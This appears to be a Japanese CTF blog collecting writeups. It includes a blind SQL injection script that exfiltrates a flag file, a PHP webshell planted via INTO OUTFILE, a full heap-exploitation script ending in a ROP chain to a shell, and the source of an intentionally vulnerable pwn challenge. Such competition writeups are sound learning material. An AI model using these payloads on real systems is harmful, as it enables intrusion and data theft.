x64dbgでFUN_00401490のチェックの部分でbreakし、registerの値を書き換えてDAT_00406700に1が書き込まれないようにすると、メモリ上にFlagが出てきます。

[Medium] Gallery 1st mission (Pentest) 9 solves
かなり長いこと時間をかけていた問題です。
$ nmap -sV 10.0.102.189 Starting Nmap 7.94 ( https://nmap.org ) at 2024-10-06 20:05 JST Nmap scan report for 10.0.102.189 Host is up (0.052s latency). Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.4 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.58 ((Ubuntu)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
実は、最初に手をつけたPentestの問題でした。WebサイトがApacheで公開されています。まず、詰まったポイントなんですが、Apache httpd 2.4.58の脆弱性を調べたら、結構使えそうな脆弱性が出てきたのです。
https://httpd.apache.org/security/vulnerabilities_24.html
特に、Orange Tsaiさんが見つけた(一時期TLで話題になっていた気がする)CVE-2024-38475, CVE-2024-38476あたりを使えばsource code disclosureやcode executionができそうで、これだ!と思ってしまったんですよね。
ネット上に使えるPoCが落ちていなかったので、以下のOrange Tsaiさんのブログを読んで理解しようと頑張っていました。RewriteRuleと%3fなどが何か悪さをするみたいだけど、何もわからない。
結構solveも出始めていて、1からPoC作成しているガチプロがこんなにいるのかとびっくりしていました。が、諦めて他の問題(特に他のPentestの問題)に取り組んでいるうちに、今まで完全に無視していたWebサイトそのものになんか脆弱性があるんじゃないのと、冷静になり確かめてみることに。
特に何もないじゃんと思って諦めること数回経て、何か僕の知らないPentest特有の発想があるのではとChatGPTに聞いてみました。すると、Dirb、Gobuster、Dirsearch、Niktoなどを使ってみたらという助言を得たので、Niktoを使ってみることに。
結果、/admin/login.phpというエンドポイントを見つけました。

ログインフォームに適当に入力していると、'をユーザー名に含めるとErrorが起きることを発見。SQL Injectionが起きていそうです。適当に入れてみると〇〇の脆弱性を発見、みたいなのってソースコードが配布されていないWeb問とかPentest問ではよくあることなんですかね?Webサイトに大量のリクエスト送り付けても許される問題だと、見つけられないやつが悪いみたいな感じなのかもしれない。リアルワールドでもそういう事例はあって、適当に入力してたら見つけた、みたいな発見プロセスは問題設定として自然なのかもしれません。
#のコメントアウトが機能したので、DBはMYSQLぽいということで、Blind SQLを行いました。
import requests import string import time url = "http://10.0.102.189/admin/login.php" password_length = 240 password = "" characters = string.ascii_letters + string.digits + string.punctuation for i in range(1, password_length + 1): for char in characters: payload = f"' OR IF(SUBSTRING(LOAD_FILE('/var/www/flag1.txt'), {i}, 1) = '{char}', SLEEP(1), 0) #" data = { 'username': 'll' + payload, 'password': 'kk', 'submit': '%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3' } start_time = time.time() response = requests.post(url, data=data) end_time = time.time() response_time = end_time - start_time if response_time >= 1: password += char print(f"Found character {i}: {char}") break print(f"Current password: {password}") print(f"Password found: {password}")
Found character 1: f
Current password: f
Found character 2: l
Current password: fl
Found character 3: a
Current password: fla
Found character 4: g
Current password: flag
Found character 5: {
Current password: flag{
Found character 6: y
Current password: flag{y
Found character 7: o
Current password: flag{yo
Found character 8: u
Current password: flag{you
Found character 9: _
Current password: flag{you_
Found character 10: e
Current password: flag{you_e
Found character 11: x
Current password: flag{you_ex
Found character 12: p
Current password: flag{you_exp
Found character 13: l
Current password: flag{you_expl
Found character 14: o
Current password: flag{you_explo
Found character 15: i
Current password: flag{you_exploi
Found character 16: t
Current password: flag{you_exploit
Found character 17: _
Current password: flag{you_exploit_
Found character 18: S
Current password: flag{you_exploit_S
Found character 19: Q
Current password: flag{you_exploit_SQ
Found character 20: L
Current password: flag{you_exploit_SQL
Found character 21: i
Current password: flag{you_exploit_SQLi
Found character 22: _
Current password: flag{you_exploit_SQLi_
Found character 23: a
Current password: flag{you_exploit_SQLi_a
Found character 24: n
Current password: flag{you_exploit_SQLi_an
Found character 25: d
Current password: flag{you_exploit_SQLi_and
Found character 26: _
Current password: flag{you_exploit_SQLi_and_
Found character 27: U
Current password: flag{you_exploit_SQLi_and_U
Found character 28: p
Current password: flag{you_exploit_SQLi_and_Up
Found character 29: l
Current password: flag{you_exploit_SQLi_and_Upl
Found character 30: o
Current password: flag{you_exploit_SQLi_and_Uplo
Found character 31: a
Current password: flag{you_exploit_SQLi_and_Uploa
Found character 32: d
Current password: flag{you_exploit_SQLi_and_Upload
Found character 33: e
Current password: flag{you_exploit_SQLi_and_Uploade
Found character 34: r
Current password: flag{you_exploit_SQLi_and_Uploader
Found character 35: }
Current password: flag{you_exploit_SQLi_and_Uploader}
しかし、シリーズの次の問題ではコマンド実行できないと厳しそうだったので、phpファイルをuploadしてsystemのコマンドが実行できるようにしました。uploadにはINTO OUTFILEを使いました。
payloadとして以下のようなものを送っていた気がするのですが、今writeupを書く際に確かめてみたらなんかうまくいきませんでした。
' UNION SELECT "<?php system(\$_GET[\'cmd\']); ?>" INTO OUTFILE '/var/www/html/shell.php'#
CTF中も同様にうまくいかずにガチャガチャやっていた気がしますが、どうにかして<?php system($_GET['cmd']); ?>というphpのファイルをアップロードして、そこに/admin/shell.php?cmd=lsみたいな形でGETしてコマンドを実行していました。
4日目
残りの時間は、Decryptというファイル復号のスクリプトを書く問題と、aaaaaagentというc2 serverと通信しているようなReversingの問題に取り組んでいました。
DecryptはオレオレencryptionをAESで挟んで暗号化するような問題で、2回目の復号時にpayloadのサイズがおかしくて詰まっていました。多分encrypt時に適当に0を気分で?paddingする部分が悪さをしているんですが、復号時にどうやって解決するのかが分からず。
aaaaaagentは、Decryptを諦めてからやっていたんですが、地道Reversingで進めてはいたものの時間が足りず。 c2serverに対して、31063, 30026, 30001のポートにhttpなどでアクセスしてレスポンスを元に処理を変えており、それぞれのポートにアクセスしてきた時に正しく通信を返すようなserver.pyを書いていたんですが、そんなことをしていたら当然間に合いませんね。静的解析でなんとかするべきだったかもしれません。
まとめ
3位を取れてよかったです。WebもEasy問題くらいだと試行錯誤すればなんとかなるもんですね。Pentestは勘所がわからず、user shellを取れたところで全部終わってしまっています。余裕があれば、HTBかなんかで練習するかもしれません(が、高難度Pwnにどんどん手を出す方を優先すべきな気がする)
soloでさまざまなジャンルに挑戦した経験はほとんどないので、自分の得意不得意がはっきりと認識できてよかったです。
機会があれば次回も参加したいです。作問と運営ありがとうございました。
SECCON CTF 2023 Domestic Finals Writeup
はじめに
SECCON CTF 2023 Domestic FinalsにTSGから参加していました。結果は8位でした。PwnのDataStore2を解くことができたので、そのWriteupです。Domestic限定ではありますが人生初のFirst Bloodで、尚且つ、競技時間中に初めて高難度のPwnを解くことができたのでめちゃくちゃ嬉しかったです。
簡単に時系列で追っていこうと思います。
競技開始
競技開始してすぐ各問題をダウンロードしてtarで全体を固め、CTFNoteに問題をimportしました。
最初に取り掛かったのはWkNoteでした。前日にvagrantのWin11のBoxをダウンロードしておくようアナウンスがあったので期待していたのですが、期待通りWindows Kernel Exploitの問題でした。
しかし、Macのvagrantのpluginにはwinrmとwinrm-elevatedが存在せず、代わりにvagrant-winrmというものがあるけれども、配られたVagrantfileを単にvagrant upするだけではVMは起動するもののエラーが出てうまくいきませんでした。
色々やってみても微妙だったのでLinuxのGUIの環境を入れてそこにVagrantを入れて実行しようとしたのですが、たまたま持っていたUbuntuのISOでは謎にVMware上で仮想環境を作成できなかったので、とりあえず一旦保留して別の問題を見ることにしました。競技中の環境構築できないがち。ここまで、1時間くらい溶かしてしまいました。
一旦落ち着いて問題セットを見てみることに。babyheapはpascal、bombermanはC++、elkはJS問とあって必然的にDataStore2を解くしかないと気づきます。パッと見heap問ぽくてかなり不安でした。
DataStore2
そもそも2とあるので1が存在するはずなんですが調べるという頭がなく。SECCON CTF 2023 QualsはRev関連を解いていたので気づきませんでしたが、QualsにDataStore1が出ていたんですね。Diffを調べればコードの把握の時間を短縮できたと思うので、反省ポイントです。
DataStoreとあるようにSTRING, UINT, FLOATのデータを保存できるというプログラムです。それらのデータはROOTに直接保存できるだけでなく、ARRAYに格納できます。ARRAYは8個の要素を取ることができ、データを保存できるだけでなく、ARRAYをその要素とすることができます。つまりファイルシステムに似た構造で、例えるならばディレクトリがARRAYで、ファイルがSTRING, UINT, FLOATです。
これらは下に示す構造体などで実装されています。
structure
typedef enum { TYPE_EMPTY = 0, TYPE_ARRAY = 0xfeed0001, TYPE_STRING, TYPE_UINT, TYPE_FLOAT, } type_t; typedef struct { type_t type; union { struct Array *p_arr; struct String *p_str; uint64_t v_uint; double v_float; }; } data_t; typedef struct Array { size_t count; data_t data[]; } arr_t; typedef struct String { uint8_t ref; size_t size; char *content; } str_t;
arr_tはARRAYを管理する構造体で、要素の数countとそのcountと同じ長さのdata_tの配列を持っています。str_tはSTRINGを管理する構造体で、リファレンスカウントのrefと文字列のsize、そして文字列へのポインタであるcontentを持っています。data_tはデータのtypeの他に、ARRAYとSTRINGの場合はそれぞれarr_t、str_tの構造体へのポインタを、UINTとFLOATの場合は即値v_uint、v_floatをそれぞれ格納しています。
脆弱性
存在する各関数を隈なく読んで、入力を扱う部分に脆弱性がないかな〜と探して2時間が経ち、remove_recursive関数の中でSTRINGが削除される時にstr_t->contentであったポインタがNULLクリアされていないなぁと気づきます。さらにSTRINGを削除する時、そのrefが0になった場合は他に同じstr_tを参照しているデータが存在しないということでstr_t->contentとstr_tをfreeするわけですが、refの型はuint8_tなので256以上の参照でinteger overflowを起こせることに気づきます。よってSTRING一つをcreateした後に255回copyしてinteger overflowでrefを1にし、そのSTRINGを一つdeleteすることでUAFを引き起こすことに成功します。
競技後、ptr-yudaiさんは、refが存在するということはやっぱりそれ周りで脆弱性があってuint8_tなのでinteger overflowだよねといったことをおっしゃっていましたし、モラさんもinteger overflowはすぐに分かって〜と言っていたのですが、僕は全部を見て検討した上で最後にそれしかねぇとなって見つけたので、脆弱性を見つける勘がまだまだ身についていないなぁという気持ちです。
前述の通りstr_t->contentのポインタがNULLクリアされていないので、UAFでstr_t->contentの残ったポインタ経由でstr_tに対する文字列の中身の出力を行う(show関数を実行する)ことで、tcacheのチャンクからheapのアドレスをleakすることができます。
remove_recursive関数
static int remove_recursive(data_t *data){ if(!data) return -1; switch(data->type){ case TYPE_ARRAY: { arr_t *arr = data->p_arr; for(int i=0; i<arr->count; i++) if(remove_recursive(&arr->data[i])) return -1; free(arr); data->p_arr = NULL; } break; case TYPE_STRING: { str_t *str = data->p_str; if(--str->ref < 1){ free(str->content); free(str); } data->p_str = NULL; } break; } data->type = TYPE_EMPTY; return 0; }
AARのprimitive
str_tとstr_t->contentに対してUAFができる状態です。ここで初出しの情報ですが、STRINGをcreateする時にstr_t->contentのバッファはscanf("%70m[^\n]%*c", &buf);で取られます。この%mというのは初めて知った書式指定子なのですが、heapにバッファ用の領域を作ってそこに入力を格納します。そこまではまぁいいのですが、この時はなぜかtcacheからもfastbinsからも取られません。そのため単にstr_t->contentとstr_tを重ねるといったことはできませんでした。
そこで、str_tと重ねて悪いことができる構造体はないかなぁと考えると、arr_tを重ねると嬉しいことが起きるとわかります。str_tは0x20サイズのtcache binsにつながりますが、countが1のarr_tを取ることでstr_tとarr_tを重ねられます。そのarr_tにUINTを格納するとちょうどstr_t->contentとarr_t->data[0]->v_uintが重なるので、好きな値をそのv_uintに入れれば、str_t->contentのポインタとしてその値をアドレスとしてそこに格納されている値を読み出せる、つまりAAR primitiveを得ることができます。
create関数
static int create(data_t *data){ if(!data || data->type != TYPE_EMPTY) return -1; printf("Select type: [a]rray/[v]alue\n" "> "); char t; scanf("%c%*c", &t); if(t == 'a') { printf("input size: "); size_t count = getint(); if(count > 0x8){ puts("too big!"); return -1; } // callocを使っている arr_t *arr = (arr_t*)calloc(1, sizeof(arr_t)+sizeof(data_t)*count); if(!arr) return -1; arr->count = count; data->type = TYPE_ARRAY; data->p_arr = arr; } else { char *buf, *endptr; printf("input value: "); scanf("%70m[^\n]%*c", &buf); if(!buf){ getchar(); return -1; } uint64_t v_uint = strtoull(buf, &endptr, 0); if(!endptr || !*endptr){ data->type = TYPE_UINT; data->v_uint = v_uint; goto fin; } double v_float = strtod(buf, &endptr); if(!endptr || !*endptr){ data->type = TYPE_FLOAT; data->v_float = v_float; goto fin; } str_t *str = (str_t*)malloc(sizeof(str_t)); // ここはmalloc if(!str){ free(buf); return -1; } str->ref = 1; str->size = strlen(buf); str->content = buf; buf = NULL; data->type = TYPE_STRING; data->p_str = str; fin: free(buf); } return 0; }
なお、ここでarr_tと重ねる際の注意点として、createではcallocが使われているのでtcacheから領域が取られないことに注意です。duplicate_recursiveの方ではmallocで取った後にmemcpyするという実装になっているので、あらかじめcountが1のarr_tを作っておいてそれをすることで、mallocによってtcacheからchunkを取ってstr_tとarr_tを重ねる必要があります。
duplicate_recursive関数
static int duplicate_recursive(data_t *dst, data_t *src){ if(!src || !dst || dst->type != TYPE_EMPTY) return -1; switch(src->type){ case TYPE_ARRAY: { arr_t *arr = src->p_arr; size_t sz = sizeof(arr_t)+sizeof(data_t)*arr->count; arr_t *new = (arr_t*)malloc(sz); // mallocを使っている if(!new) return -1; memcpy(new, arr, sz); for(int i=0; i<arr->count; i++){ switch(arr->data[i].type){ case TYPE_ARRAY: case TYPE_STRING: new->data[i].type = TYPE_EMPTY; if(duplicate_recursive(&new->data[i], &arr->data[i])) return -1; } } dst->type = TYPE_ARRAY; dst->p_arr = new; } break; case TYPE_STRING: src->p_str->ref++; default: memcpy(dst, src, sizeof(data_t)); } return 0; }
任意アドレスをfreeできるprimitive
AARのprimitiveを得る際にstr_t->contentとarr_t->data[0]->v_uintが重なることを使いましたが、ここで重ねる際にarr_t->countが1で初期化されるが故にstr_t->refも1となっているので、そのstr_tを使っているSTRINGのデータ(256個のどれか)をdeleteすることで、str_t->contentの指す先を再びfreeすることができます。v_uintには任意の値を入れることができるので、任意のアドレス先をfreeすることができます。
この任意アドレスをfreeできるprimitiveは1日目の16:00くらいには手に入っていたと思います。
libcのアドレスをleak
これまでを整理すると、heapのアドレスが手に入っていて、AARと任意のアドレスをfreeできるprimitiveをゲットしている状態です。今思えば何を悩んでいたのかという話ですがここからlibcのアドレスをleakするまでが長かったです。heapのアドレスのみしか知らないので、僕の思いつく限りでは、適切なサイズのチャンクをfreeしてunsorted binsに繋げることでしかlibcのアドレスをheap上に置くことはできないはずです。多分。
このプログラムではunsorted binsに繋げるようなチャンクは存在しないので、heap上に適切なサイズのfake chunkを作ってそれを任意アドレスをfreeできるprimitiveを使ってfreeするということになります。fake chunkの満たすべき条件はサイズの部分が正しく存在するのと、そのサイズ分進んだ先に使われている扱いのchunkが存在することです。このサイズ部分はstr_t->contentへの書き込みの時に8byte + p64(size)といった形でheap上に残せます。それをfreeすればchunkはunsorted binsにつながり、AARを使ってlibcのアドレスをleakすることができます。
当日は、unsorted binsを使ったlibc leakの経験が少ないというpwnerにあるまじき理由で、全然このlibc leakができませんでした。1日目の会場を後にして、メンバーで日高屋に入ってから宿に戻るまでずっとlibc leakができねぇとブツブツ言っていました。宿に戻って寝落ちしてから多分0:00くらいに起こしてもらって、そこから再び考えて2日目の1:00くらいにようやくlibc leakができました。
stackのアドレスをleak
libcのアドレスを手に入れられていて、AARのprimitiveが存在するので、environからstackのアドレスをleakできます。
一旦ここまでの整理
必要なアドレスは全て手に入れられています。AARのprimitiveを持っています。任意のアドレスに対してfreeできます。
ここからどうにかRIPを取る必要があります。
tcache posioningに関する検討
まず、str_tとarr_tに関する操作とUAFの組み合わせだけで、tcache poisoningは可能か検討しました。tcacheのsafe-linkingポインタはstr_t->refとarr_t->countとかぶっており、好きな値を入れることはできないので、上のprimitiveだけで即tcache poisoningをすることはできません。
[方針1] return addressの付近もしくはlibcのGOTやFILE structureの存在する部分にstr_t->contentを取る。
arr_tと違って、str_t->contentには自由な書き込みができます。よってこの入力用のバッファを書き換えたい領域に被せて取れないかを考えました。
しかし、scanf("%70m[^\n]%*c", &buf);で取られる領域はtcacheからchunkを取ってきません。そこでまず、fastbinsからワンチャン取ってきたりしないかなと考えました。ARRAYをcreateしてからdeleteすると、arr_tはcallocで取られてfreeされるので、tcacheを埋めてfastbinsに繋げることができます。fastbinsに対してはA, B, Aという順番で間に一つ別のチャンクを挟めばdouble freeできることが知られています。double freeを起こして、str_t->contentをfastbinsからとることができれば、single linked listのポインタを自由に書き換えて、好きなアドレスにfastbinsのチャンクを確保でき、str_t->contentをそこに続けてとることで、自由に書き換えができるのでは?という狙いです。
実際のところfastbinsのsingle linked listの書き換えをまともにやったことがないので、上の方針がまともなのかどうかもわかりませんが、そもそもscanf("%70m[^\n]%*c", &buf);はfastbinsからもchunkを取ることはなかったので、前提が崩壊して無理でした。ここで、どうやらscanf("%70m[^\n]%*c", &buf);はunsorted binsの大きなchunkから小さなchunkを切り出して使っているぞ、ということに気づきます。切り出しに使ったunsorted binsのchunkは適切にresizeされます。
次に、return addressの付近もしくはlibcのGOTやFILE structureの存在する部分にunsorted binsのチャンクを作れないかを考えました。しかし、当然それらの領域にはfake chunkに相応しい状況はなく、何かを書き込むprimitiveは存在しないので、無理筋です。
tcache poisoningのprimitive
方針1の段階で、unsorted binsのchunkからstr_t->content用の領域が切り出されて確保されることが分かりました。このunsorted binsのチャンクはlibcのアドレスleakに使ったfake chunkで、heap上の自由なところから始められます。つまりfake chunkをtcacheに重ねて取ることで、str_t->contentがそこから取られる時にうまく調整すれば、tcacheの構造を保ったままtcacheのsafe-linkingされたポインタのみを違う値に書き換えられます。つまり、tcache poisoningができます。これにより、libcやstackにarr_t、str_tを確保することが可能になります。
[方針2] return addressの付近もしくはlibcのGOTやFILE structureの存在する部分にarr_tを取り、arr_tのv_uintなどを駆使してROPやFSOPに繋げる。
tcache poisoningのprimitiveを使うことで、arr_tをlibcやstackに取ることができます。arr_tはv_uintを格納することでlibcやstack領域の一部を好きに書き換えられます。ただし、arr_tのv_uintの書き込み時には、TYPE_UINTの0xfeed0003がdate_t->typeとしてv_uintの直前に格納されることに注意です。また、v_uintは16の倍数のアドレスにしか格納できないという制約があります。
最初に考えたことは、libcのGOTを書き換えてRIPを取れないかということですが、少なくともputs関数の中の__strlen_avx2のGOTは書き換えられなさそうでした。
次に、FSOPを検討しましたが、どうも無理筋だなぁとなります。16の倍数のアドレスにしか書き込めないのと、0xfeed0003などが書き込まれてしまうという制約がきつすぎて無理そうです。
ROPも考えてみましたが、これも無理そうです。return addressは下1nibbleが8のstackのアドレスに存在するので、v_uintと重なりません。str_t->refも重ならないので、str_t->refを被せて++でずらすというのも無理です。v_uintの場所とchunkのサイズの部分も重ならないので、stack上に適切なchunkサイズとなる値をv_uintで作って、その領域をfreeしてunsorted binsに繋げるというのも無理筋です。
一方でv_uintはsaved rbpと重ねることができます。main関数とそのサブルーチンにcanaryが存在しないので、leave retを2回踏むことでstack pivotできないか、というのも検討しました。その時は無理そうと結論付けて別の方法を探しましたが、後でモラさんに聞いたところチーム:(はその方針で解いたらしいです。一度もっとちゃんと試してみるべきだったなぁと思うなど。かなりの特殊ケースなので、うまくいかないと思ってしまったんですよね。
[方針3] return address付近にarr_tを取り、別のarr_tをduplicate_recursive関数でmemcpyする。
これまで色々試した結果、以下のことが整理できました。2日目の会場に着いて、1時間くらい経った頃にこの整理をやっていたと思います。解けそうで解けないを何回も繰り返しながら時間が過ぎていくだけという状況で焦っていたので、一旦落ち着いて整理しようという気持ちでした。
arr_tとstr_tはstackやlibcなどの書き換えたい領域にとれる。str_t->contentはheap上のfake chunkを作れる領域自由に取ることは可能であるが、stackやlibcの領域には絶対に取れなさそう。arr_tやstr_tに対する直接の操作では、ROPやFSOPは無理そう。
そこで注目したのが、duplicate_recursiveでARRAYをコピーする際にmemcpyを使ってarr_tの内容を別のarr_tに複製している点です。これに気づいた時に、ああ僕はこの問題解けたんだと思いました。str_t->contentが取れない時点でこのmemcpyしかstack上に制約なしに書き込める方法はないので、気づかなくてはならないことだったと思いますし、気づけて良かったです。
duplicate_recursive関数
static int duplicate_recursive(data_t *dst, data_t *src){ if(!src || !dst || dst->type != TYPE_EMPTY) return -1; switch(src->type){ case TYPE_ARRAY: { arr_t *arr = src->p_arr; size_t sz = sizeof(arr_t)+sizeof(data_t)*arr->count; arr_t *new = (arr_t*)malloc(sz); // mallocを使っている if(!new) return -1; memcpy(new, arr, sz); for(int i=0; i<arr->count; i++){ switch(arr->data[i].type){ case TYPE_ARRAY: case TYPE_STRING: new->data[i].type = TYPE_EMPTY; if(duplicate_recursive(&new->data[i], &arr->data[i])) return -1; } } dst->type = TYPE_ARRAY; dst->p_arr = new; } break; case TYPE_STRING: src->p_str->ref++; default: memcpy(dst, src, sizeof(data_t)); } return 0; }
勿論コピー元のarr_tは普通のarr_tに対する操作だけでは好きな値を書き込むことはできませんが、heap上にあるということは、str_t->contentを重ねられます。まず、tcache poisoningを起こした時のように、既存のarr_tをstr_t->contentと重ね、そこにROPのpayloadを書き込んでおきます。次にtcache poisoningのprimitiveを経由してstack上のreturn addressに重なるようにarr_tを取ります。そして、duplicate_recursiveでROPのpayloadが置かれているarr_tの内容をmemcpyで複製すれば、ROPのpayloadをreturn addressのメモリ領域に配置できます。最後はmainからreturnすれば、ROPが発火してシェルを取れます。

exploit.py
from ptrlib import * elf = ELF('./chall') libc = ELF('./libc.so.6') io = process('./chall') #io = remote('datastore2.dom.seccon.games', 7352) #io.debug = True def create_string(indexs=[], data="ABCDEFGH"): for i in range(0, len(indexs)): io.sendlineafter("> ", '1') io.sendlineafter(": ", indexs[i]) io.sendlineafter("> ", '1') io.sendlineafter("> ", 'v') io.sendlineafter(": ", data) return def create_uint(indexs=[], integer=0xdeadbeef): for i in range(0, len(indexs)): io.sendlineafter("> ", '1') io.sendlineafter(": ", str(indexs[i])) io.sendlineafter("> ", '1') io.sendlineafter("> ", 'v') io.sendlineafter(": ", str(integer)) return def create_array(indexs=[], size=8): for i in range(0, len(indexs)): io.sendlineafter("> ", '1') io.sendlineafter(": ", str(indexs[i])) io.sendlineafter("> ", '1') io.sendlineafter("> ", 'a') io.sendlineafter(": ", str(size)) return def delete(indexs=[]): for i in range(0, len(indexs)): io.sendlineafter("> ", '1') io.sendlineafter(": ", str(indexs[i])) io.sendlineafter("> ", '2') return def copy(indexs, dst): # indexs[-1] == src for i in range(0, len(indexs)): io.sendlineafter("> ", '1') io.sendlineafter(": ", str(indexs[i])) io.sendlineafter("> ", '3') io.sendlineafter(": ", str(dst)) return def list(): io.sendlineafter("> ", "2") return fakechunk_size = 0x6b1 def make_256_ref(): # create root array create_array() # create init array create_array(indexs=[0]) create_array(indexs=[0, 0]) create_string([0, 0, 0]) create_string([0, 0, 7], b"FAKESIZE"+p64(fakechunk_size)) for i in range(0, 3): copy([0, 0, 0], i+1) # copy init array (256 ref) for i in range(0, 8-1): copy([0, 0], i+1) for i in range(0, 8-1): copy([0], i+1) return make_256_ref() # add 8 ref copy([1,6,0], 5) copy([1,6,0], 6) copy([1,7,0], 5) copy([1,7,0], 6) copy([2,6,0], 5) copy([2,6,0], 6) copy([2,7,0], 5) copy([2,7,0], 6) # delete 2 array -> uaf delete([0, 7]) delete([0, 2]) # 0x90 tcache bins * 2 # leak heap address list() io.recvuntil("List") io.recvuntil("List") io.recvuntil("<S>") addr = io.recvline() heap_base = u64(addr) <<4 print("[+] heap address leaked") print(hex(heap_base)) # free fake chunk io.recvuntil("MENU") create_array([0, 0, 4], size=1) copy([0, 0, 4], 5) # overlap arr_t on str_t fake_chunk_addr = heap_base + 0x310 create_uint([0, 0, 5, 0], fake_chunk_addr) # str_t->content to fake_chunk_addr delete([0, 0, 3]) # free str_t and str_t->content # leak libc address # (leak in the process of copying an array) io.sendlineafter("> ", '1') io.sendlineafter(": ", '0') io.sendlineafter("> ", '1') io.sendlineafter(": ", '0') io.sendlineafter("> ", '1') io.recvuntil("MENU") io.recvuntil("<S>") addr = io.recvline()[1:] libc.base = u64(addr) - 0x219ce0 print("[+] libc address leaked") print(hex(libc.base)) io.sendlineafter(": ", '4') io.sendlineafter("> ", '3') io.sendlineafter(": ", '6') # copy [0, 0, 4] array to [0, 0, 6] bin_sh_addr = next(libc.find('/bin/sh')) pop_rdi_ret = libc.base + 0x10f2f8 ret_addr = libc.base + 0x1b40b9 system_addr = libc.symbol('system') delete([0, 0, 7]) # leak stack address # (leak in the process of writing ROP payload to [0, 1] arr_t) create_uint([0, 0, 6, 0], libc.symbol('environ')) io.sendlineafter("> ", '1') io.sendlineafter(": ", '0') io.sendlineafter("> ", '1') io.sendlineafter(": ", '0') io.sendlineafter("> ", '1') io.recvuntil("MENU") io.recvuntil("<S>") addr = io.recvline()[1:] return_addr = u64(addr) - 0x120 print("[+] stack address leaked") print(hex(return_addr)) io.sendlineafter(": ", '3') io.sendlineafter("> ", '1') io.sendlineafter("> ", 'v') rop_payload = p64(pop_rdi_ret) rop_payload += p64(bin_sh_addr) rop_payload += p64(ret_addr) rop_payload += p64(system_addr)[:-1] io.sendlineafter(": ", b"ROPPAYLOADWRITE!" + p64(8) + rop_payload) # tcache poisoning payload = b"P" * 0x28 # padding payload += p64(0x91) # tcache size payload += p64(heap_base >> 12 ^ return_addr-8)[:-1] # overwrite safe-linking ptr create_string([0, 0, 7], payload) # use tcache 0x90 copy([0, 6], 2) # allocate arr_t chunk on stack and memcpy rop_payload copy([0, 1], 7) #input() io.sendlineafter("> ", 0) print("[+] pwned!!!") io.recvuntil("Bye.\n") io.interactive()
競技終了まで
DataStore2を通せてFirst Blood嬉しい!という気持ちと、0点で終わらなくて良かったとホッとした気持ちの半々でした。
WkNoteに取り組む時間はなさそうだったので、efsbkとbombermanとbabyheapを見ていました。しかし、何も解けず。途中でDataStore2のタイムアウトを緩めてもいいかという打診があったので、OKしました。タイムアウト自体はexploitの本質?自体には関係なさそうというのと、必要なことは無駄な入力を減らすだけなので打診してきたチームのsolveは遅かれ早かれ出てしまうだろうから、競技終了時の点数には影響しないと思われるのと、何よりarr_tの制約に悩まされた同志なので。
同じく一つの問題に長時間取り組んでいたjiei氏がmuck-a-macを解いてくれた後、caphosra氏とjiei氏で協力してDLP 4.0を通してくれて競技終了でした。
感想
もっと速く、たくさん解けるようになりたいです。今後はC言語以外のPwn問題にも取り組んでいきたいです。他のWriteupを見る限り、efsbkは解けるべきだったなという気持ちに。個人的にWkNoteとelkとokihaiは、今後優先的にUpSolveしていきたいです。
運営の皆様、会場でお会いできた他のチームの方々ありがとうございました。来年もTSGでFinalsに参加したいと思っています。
TSG LIVE! 10のLive CTFにて作問しました。
はじめに
5月13日の五月祭のTSG LIVE! 10の一企画としてLive CTFの作問と実況を行いました。実況の方は配信システムの方でいろいろ問題が発生して、あたふたしていましたが、PwnとRevの作問に関しては良質な問題を提供できたのではないかと考えています。
RevのWriteup
string_related
難読化されたpowershellのソースコードを解析する問題です。コードの機能としては非常にシンプルで、FLAGの文字列を入力し、あっていたらcorrect!と、間違っていたらwrong...と返されるプログラムです。
whitespaceが大量に使われていたり、文字列を読みにくくされていたりしますが、if else文を使っている部分が一箇所だけ見つかります。この比較の条件分の$jが入力した文字列に対応しているので、$kがおそらくFLAGに対応しているだろうと予測して、$kをWrite-OutputするとFLAGを得ることができます。
150点問題に相応しい難易度だったのではないでしょうか。
string_related
;iF ($j -cEq $k){&("{11}{3}{5}{8}{7}{0}{2}{4}{9}{10}{1}{6}" -f "`-","u","`o","R","U","`i","T","E","T","T","`P","`w") $s} ElSe{&("{3}{5}{0}{10}{8}{4}{7}{6}{11}{9}{2}{1}" -f "`i","t","U","`W","`-","R","U","`o","E","p","t","t") $l}
PwnのWriteup
agent

agent.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
struct Profile
{
char name[0x10];
char words[0x100];
long age;
char job[0x10];
};
void readline_n(char* buf, int n)
{
char tmp[1];
for(int i=0; i<n; i++)
{
read(STDIN_FILENO, tmp, 1);
if (tmp[0] == '\n')
{
break;
}
buf[i] = tmp[0];
}
return;
}
void win()
{
system("/bin/sh");
return;
}
int main()
{
struct Profile* p;
setvbuf(stdout, (char*) NULL, _IONBF, 0);
p = alloca(sizeof(struct Profile));
printf("Enter your profile\n");
printf("Your Name > ");
readline_n(p->name, sizeof(p->name));
printf("Your Words > ");
readline_n(p->words, sizeof(p->words));
printf("Your Age > ");
scanf("%ld", &p->age);
printf("Desired Job > ");
readline_n(p->job, sizeof(p->job));
printf("\n---------------Profile---------------\n");
printf("Name: \t\t%s\nWords: \t\t%s\nAge: \t\t%ld\nDesired Job: \t%s\n", p->name, p->words, p->age, p->job);
printf("-------------------------------------\n\n");
char check[4];
int num, i=0;
printf("Anything to fix?\n");
do {
printf("1. Name\n2. Words\n3. Age\n4. Desired Job\n> ");
scanf("%d", &num);
switch(num)
{
case 1:
printf("Name > ");
readline_n(p->name, sizeof(p->name));
i++;
break;
case 2:
printf("Words > ");
readline_n(p->words, sizeof(p->words));
i++;
break;
case 3:
printf("Age > ");
scanf("%ld", &p->age);
i++;
break;
case 4:
printf("Desired Job > ");
readline_n(p->job, sizeof(p->words));
i++;
break;
default:
puts("Please specify 1, 2, 3 or 4");
puts("Bye");
exit(0);
}
if (i == 1)
{
printf("Done fixing?\n");
readline_n(check, sizeof(check));
if (strncmp(check, "YES", 3) == 0)
{
break;
}
}
} while (i < 2);
printf("Sent the profile.\n Good luck!\n");
return 0;
}
Profileという構造体がalloca()によってstackの上に取られています。入力に使われるreadline_n()はnull終端されず、改行を読み込むと改行自身を書き込まずに読み込みを終了します。
脆弱性のある箇所は、まず、バッファー領域が初期化されていないのでtext領域やlibcのアドレスなどがそのまま残っており、アドレスリークが可能です。また、jobメンバーへ16byteまるまる書き込みができるので、Profile構造体の直後にあるtext領域のアドレスもリークできます。

